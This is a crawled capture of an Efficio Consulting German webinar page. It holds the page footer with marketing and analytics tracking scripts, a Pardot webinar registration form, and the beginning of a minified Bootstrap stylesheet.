  <div id="col-161063"  class="col">
  
  
    <div style class="list-group"><a id="link-161065" href="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" 














><span>
      Datenschutzerklärung
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="eLJVeRo8SOwffuWeq+LY3g==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Event', 'language': 'de', 'section': 'Webinar', 'publish-date': '26. April 2023', 'event-date': '2023-05-04'
    });
  </script>


    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    
    <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script>

    <script nonce="eLJVeRo8SOwffuWeq+LY3g==">

      const flktyVars524 = {
        "cellAlign": "center",
        "imagesLoaded": true,
        "pageDots": false,
        "contain": true,
        "groupCells": true,
        "on": {
          "ready": function() {
            var slideCount = this.slides.length;

            if( slideCount > 1 ) {

              var indicatorContainer = document.querySelector("#events-carousel-524 .carousel-indicators")

              for(let i = 0; i < slideCount; i++) {
                indicatorHTML = `<button type="button"
                  data-bs-target="#events-carousel-524"
                  data-bs-slide-to="` + i + `"
                  data-slide-to="` + i + `"`

                if( i == 0) {
                  indicatorHTML += ` class="active"`
                }

                indicatorHTML += `>
                    <span class="visually-hidden-focusable">Weiter zu ` + i+1 + `</span>
                  </button>`

                indicatorContainer.insertAdjacentHTML( 'beforeend', indicatorHTML )
             }

            } else {
              var carouselNav = document.querySelector("#events-carousel-524 .carousel-nav")
              carouselNav.parentNode.removeChild( carouselNav )

              var viewAll = document.querySelector("#events-carousel-524 .view-all");
              if( viewAll ) {
                viewAll.classList.add( "mt-5" );
              }
            }
          },
          "change": function( index ) {
            // clear all active classes
            eventsIndicators524.forEach(indicator => indicator.classList.remove( "active" ))
            // add active class to clicked target
            eventsIndicators524[ index ].classList.add( "active" )
          }
        }
      }

      

      // build flickity carousel
      let flktyEvents524 = new Flickity( "#events-carousel-524 .flickity-carousel", flktyVars524 )
      
      // set an object reference to flickity
      document.querySelector("#events-carousel-524 .flickity-carousel").flickityInstance = flktyEvents524

      const eventsIndicators524 = document.querySelectorAll("#events-carousel-524 .carousel-indicators button")

      // do we need buttons and indicators?
      

    </script>
  


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="eLJVeRo8SOwffuWeq+LY3g==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="eLJVeRo8SOwffuWeq+LY3g==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="eLJVeRo8SOwffuWeq+LY3g==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www2.efficioconsulting.com/l/217072/2023-04-26/dq1x8n
body_size: 3414
content:
<!DOCTYPE html>
<html>
	<head>
		<base href="" >
		<meta charset="utf-8"/>
		<meta name="description" content=""/>
		<title></title>
		
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>

		
		<style>
		    #pardot-form {
		        width: 100%;
		        max-width: 850px;
		        background-color: #FFFFFF; rgba (0,0,0,0);
		        font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                border: 0px solid #ccc;
                box-sizing: border-box;
		    }
		    
		    form#pardot-form {
		        height:100%;
		    }
		    
		    #pardot-form h5 {
		        display: block;
                text-align: center;
                background-color: #FFFFFF;
                color: #001969;
                font-size: 20px;
                padding: 8px 10px 8px 10px;
                margin: 0px;
                font-family: "Sans Serif";
                font-weight: normal;
                box-sizing: border-box;
		    }
		    
		    #pardot-form p.form-field {
		        padding: 15px 15px 0px 15px;
                margin: 0px;
		    }
		    
		    #pardot-form label.field-label {
		        display: block;
                max-width: 100%;
                margin-bottom: 5px;
                font-family: "Sans Serif";
                font-weight: bold;
                color: #001969;
		    }
		    
		    #pardot-form input.text {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form select.select {
		        display: block;
                width: 100%;
                height: 36px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form textarea.standard {
		        display: block;
                width: 100%;
                height: 100px;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                color: #001969;
                background-color: #F6F6F6;
                background-image: none;
                border: 2px solid #001969;
                box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
                transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
                margin: 0;
                box-sizing: border-box;
		    }
		    
		    #pardot-form input[type=checkbox] {
                margin: 4px 8px 2px 2px;
                float:left;
		    }
		    
		    #pardot-form label.inline {
		        display: -webkit-box;
		        display: -moz-box;
		        display: -ms-flexbox;
		        display: -webkit-flex;
		        display: flex;
		    }
		    
		    #pardot-form p.submit {
		        padding:15px;
		    }
		    
		    #pardot-form p.submit input {
		        color: #001969;
                background-color: #00BD9E;
                border-color: #00BD9E;
                display: inline-block;
                margin: 0;
                font-weight: normal;
                text-align: center;
                vertical-align: middle;
                touch-action: manipulation;
                cursor: pointer;
                background-image: none;
                border: 2px solid;
                white-space: nowrap;
                padding: 6px 12px;
                font-size: 16px;
                line-height: 1.42857143;
                -webkit-user-select: none;
                -webkit-appearance: button;
		    }
		    
		    #pardot-form p.error.no-label {
                color:#a94442;
                margin: 0px;
                padding-left: 20px;
                font-family: "Sans Serif";
                font-size: 16px;
                line-height: 1.42857143;
            }
                
            #pardot-form p.form-field.pd-text.required.error input.text {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error select.select {
                border:solid 1px #a94442;
            }
            
            #pardot-form p.form-field.pd-text.required.error textarea.standard {
                border:solid 1px #a94442;
            }


		</style>
	<script type="text/javascript" src="https://www2.efficioconsulting.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '218072';
piCId = '88527';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
	<body style="height:100%">
		<form accept-charset="UTF-8" method="post" action="https://www2.efficioconsulting.com/l/217072/2023-04-26/dq1x8n" class="form" id="pardot-form">

<style type="text/css">
form.form p.required label, form.form span.required label { background: none; padding-left: 0px; }
</style>





	<p>Registrierung zum Webinar</p>

		
		
			<p class="form-field  first_name pd-text required required-custom    ">
				
					<label class="field-label" for="217072_156583pi_217072_156583">Vorname: *</label>
				
				
				<input type="text" name="217072_156583pi_217072_156583" id="217072_156583pi_217072_156583" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_156583pi_217072_156583" style="display:none"></div>
			
		
			<p class="form-field  last_name pd-text required required-custom    ">
				
					<label class="field-label" for="217072_156586pi_217072_156586">Nachname: *</label>
				
				
				<input type="text" name="217072_156586pi_217072_156586" id="217072_156586pi_217072_156586" value="" class="text" size="30" maxlength="80" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_156586pi_217072_156586" style="display:none"></div>
			
		
			<p class="form-field  company pd-text required required-custom    ">
				
					<label class="field-label" for="217072_156589pi_217072_156589">Unternehmen: *</label>
				
				
				<input type="text" name="217072_156589pi_217072_156589" id="217072_156589pi_217072_156589" value="" class="text" size="30" maxlength="255" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_156589pi_217072_156589" style="display:none"></div>
			
		
			<p class="form-field  job_title pd-text required required-custom    ">
				
					<label class="field-label" for="217072_156592pi_217072_156592">Position: *</label>
				
				
				<input type="text" name="217072_156592pi_217072_156592" id="217072_156592pi_217072_156592" value="" class="text" size="30" maxlength="128" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_156592pi_217072_156592" style="display:none"></div>
			
		
			<p class="form-field  email pd-text required required-custom    ">
				
					<label class="field-label" for="Emailpi_Email">Geschäftliche E-Mail: *</label>
				
				
				<input type="text" name="Emailpi_Email" id="Emailpi_Email" value="" class="text" size="30" maxlength="255" onchange="" onfocus="piAjax.loadEmailIndicator(this, 156595, 'https://www2.efficioconsulting.com/images/indicator2.gif');" />
				
			</p>
			<div id="error_for_Emailpi_Email" style="display:none"></div>
			
		
			<p class="form-field  phone pd-text required required-custom    ">
				
					<label class="field-label" for="217072_156598pi_217072_156598">Telefon: *</label>
				
				
				<input type="text" name="217072_156598pi_217072_156598" id="217072_156598pi_217072_156598" value="" class="text" size="30" maxlength="40" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_156598pi_217072_156598" style="display:none"></div>
			
		
			<p class="form-field  Text_box pd-text required required-custom    ">
				
					<label class="field-label" for="217072_156601pi_217072_156601">Bitte stellen Sie hier Ihre Frage! *</label>
				
				
				<input type="text" name="217072_156601pi_217072_156601" id="217072_156601pi_217072_156601" value="" class="text" size="30" maxlength="65535" onchange="" onfocus="" />
				
			</p>
			<div id="error_for_217072_156601pi_217072_156601" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required required-custom    ">
				
					<label class="field-label" for="217072_156604pi_217072_156604">Zukünftige Mitteilungen: *</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_156604pi_217072_156604_1754254" id="217072_156604pi_217072_156604_1754254" value="1754254" onchange="" /><label class="inline" for="217072_156604pi_217072_156604_1754254">Ich möchte über Events, Fachbeiträge und Neuigkeiten von Efficio informiert werden.*</label></span></span>
				
			</p>
			<div id="error_for_217072_156604pi_217072_156604" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Anmelden" />
		</p>
	<p><em>*Ich bin mit den</em><i>&nbsp;</i><em><a href="http://www.efficioconsulting.de/terms-and-conditions/datenschutz/" target="_top">Datenschutzbestimmungen</a></em><i>&nbsp;</i><em>einverstanden und m&ouml;chte relevante Informationen der Efficio GmbH zu Themen aus den Bereichen Einkauf und Supply Chain per E-Mail erhalten. Meine Daten werden keinesfalls an Dritte weitergegeben. Meine Einwilligung kann ich jederzeit mit Wirkung f&uuml;r die Zukunft widerrufen. Zudem ist in jeder E-Mail ein Link zur Abbestellung weiterer Informationen enthalten.</em></p>

	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.2bdb490003a1.css
body_size: 97903
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled,.structured-howto .steps,.structured-faq .questions,.job-detail .share-links,.job-detail .page-header .category-list,.arrow-list,.list-group{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.job-detail .main-col .what-doing,.related-people.grid-layout,.container-fluid,.page-header,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:720px}}@media(min-width: 768px){.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:960px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1140px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container,.job-detail .main-col .what-doing,.related-people.grid-layout{max-width:1440px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)*-0.5);margin-left:calc(var(--bs-gutter-x)*-0.5)}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12,.col .related-locations .related-card{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 